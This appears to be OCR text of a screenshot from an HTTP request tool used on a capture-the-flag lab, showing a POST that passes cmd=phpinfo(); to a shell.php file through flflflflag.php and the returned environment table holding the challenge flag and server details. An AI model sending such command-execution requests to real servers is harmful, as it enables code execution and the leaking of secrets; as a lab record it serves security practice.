 发送请求 强制 HTTPS 历史 </> 生成 Y
Request 数据包扫描 热加载 构造请求
1 POST /flflflflag.php?file=shell.php HTTP/1.1
2 Host ? : 9a375164-9802-4d2f-893a-b2d268aeef98.node5.buuoj.cn:81
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length auto : 14
5
6 cmd=phpinfo();
7
Responses 83755bytes / 42ms 美化 渲染 详情
flag Aa ab .* 8 of 14
21.
耗
时:166ms; URL:http://9a375164-9
802-4d2f-893a...
768
class="v">443 </td></tr>
769 <tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/
apache2 </td></tr>
770 <tr><td class="e">KUBERNETES_PORT_443_TCP_PORT </td><td
class="v">443 </td></tr>
771 <tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/
etc/php </td></tr>
772 <tr><td class="e">PHP_URL </td><td class="v">https://secure.
php.net/get/php-7.0.33.tar.xz/from/this/mirror </td></tr>
773 <tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/
apache2/envvars </td></tr>
774 <tr><td class="e">PHP_CPPFLAGS </td><td
class="v">-fstack-protector-strong -fpic -fpie -O2 </td></tr>
775 <tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data
</td></tr>
776 <tr><td class="e">KUBERNETES_PORT_443_TCP </td><td
class="v">tcp://10.240.0.1:443 </td></tr>
777 <tr><td class="e">FLAG </td><td class="v">flag
{fc75a6e7-320d-4a6d-9e4d-e73b4bfec898} </td></tr>
778 <tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></
tr>